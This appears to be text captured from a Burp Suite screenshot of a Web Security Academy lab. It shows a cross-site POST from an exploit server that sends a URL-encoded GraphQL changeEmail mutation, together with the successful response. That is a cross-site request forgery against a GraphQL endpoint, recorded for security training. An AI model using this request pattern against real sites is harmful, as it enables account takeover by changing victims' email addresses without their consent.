 56 https://exploit-0a64003b04d7e1188113f233012e00b0.exploit-server.net POST / 302 158 ✓ 79.125.84.16
57 https://exploit-0a64003b04d7e1188113f233012e00b0.exploit-server.net GET /exploit 200 1030 HTML ✓ 79.125.84.16
58 https://0a0200c40475e16781e5f35300800023.web-security-academy.net POST /graphql/v1 200 189 JSON ✓ 79.125.84.16
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a0200c40475e16781e5f35300800023.web-security-academy.net
3 Cookie: session=c9eGjYVbZ0djsIdvsBgVwFk1CW1qc6sb
4 Content-Length: 253
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://exploit-0a64003b04d7e1188113f233012e00b0.exploit-server.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: https://exploit-0a64003b04d7e1188113f233012e00b0.exploit-server.net/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 query=mutation+ChangeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0D%0A++changeEmail%28input%3A+%24input%29+%7B%0D%0A++++email%0D%0A++%7D%0D%0A%7D&variables=
%7B%0D%0A++%22input%22%3A+%7B%0D%0A++++%22email%22%3A+%22test%40test.ca%22%0D%0A++%7D%0D%0A%7D
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 76
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"test@test.ca"
10 }
11 }
12 }